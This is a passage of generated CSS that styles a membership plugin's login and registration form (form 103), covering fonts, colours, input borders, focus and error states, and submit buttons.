							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_103 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_103 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

                        .arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
